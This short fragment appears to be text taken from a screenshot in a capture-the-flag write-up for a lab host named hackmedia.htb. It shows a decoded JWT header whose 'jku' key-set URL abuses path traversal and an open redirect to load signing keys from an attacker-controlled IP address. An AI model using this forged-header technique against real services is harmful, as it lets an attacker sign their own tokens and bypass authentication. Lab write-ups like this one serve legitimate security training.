 Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
"typ": "JWT",
"alg": "RS256",
Key Set URL
"jku": "http://hackmedia.htb/static/../redirect?
url=10.10.16.39/jwks.json"
}